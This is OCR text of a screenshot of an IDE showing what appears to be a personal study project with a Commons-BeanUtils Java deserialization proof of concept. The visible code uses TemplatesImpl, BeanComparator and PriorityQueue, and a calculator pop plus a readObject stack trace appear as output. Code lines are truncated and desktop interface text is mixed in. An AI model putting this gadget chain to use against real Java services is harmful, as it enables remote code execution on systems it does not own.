 JS JavaSerialize 版本控制 当前文件
项目
CBPOC.java POC.java JavaBeanTest.java BeanComparator.java TemplatesImpl.java
Nobody can see and nobody can feel it
让我成为你的音乐
JavaSerialize E:\java\JavaSec\JavaSerialize
.idea
.mvn
src
main
CCchains
CBchains.POC
CCchains
CC1
CC1
CC1plus
CC2
CC3
CC3
CC3plus
POC
13 public class CBPOC {
14 public static void main(String[] args) throws Exception {
21 setFieldValue(templates, field_name: "_tfactory",new TransformerF
22
23 //CB&&add()方法
24 BeanComparator comparator = new BeanComparator();
25 PriorityQueue queue = new PriorityQueue<Object>( initialCapacity: 2,
queue.add(1);
27 queue.add(2);
28 setFieldValue(comparator, field_name: "property", field_value: "out
29 setFieldValue(queue, field_name: "queue",new Object[]{templates,t
30
31 serialize(queue);
32 unserialize( filename: "CBchains.txt");
33
34 @ ic static void setFieldValue(Object object, String field_name,
35 Class c = object.getClass();
9 1 5
m
计算器
标准
0
MC MR M+ M− MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行 CBPOC
E:\jdk8\jdk8u56\bin\java.exe ...
Exception in thread "main" java.lang.RuntimeException Create breakpoint : InvocationTargetException: java.lang
at org.apache.commons.beanutils.BeanComparator.compare(BeanComparator.java:165)
at java.util.PriorityQueue.siftDownUsingComparator(Unknown Source)
at java.util.PriorityQueue.siftDown(Unknown Source)
at java.util.PriorityQueue.heapify(Unknown Source)
at java.util.PriorityQueue.readObject(Unknown Source) <3 个内部行>
<8 个折叠帧>
进程已结束，退出代码为 1
性能
JavaSerialize src main CCchains CBchains POC CBPOC setFieldValue 35:37 CRLF UTF-8 4 个空格
FPS N/A GPU 5% CPU 26% 延时 N/A
搜索
英
14:18
2025/7/6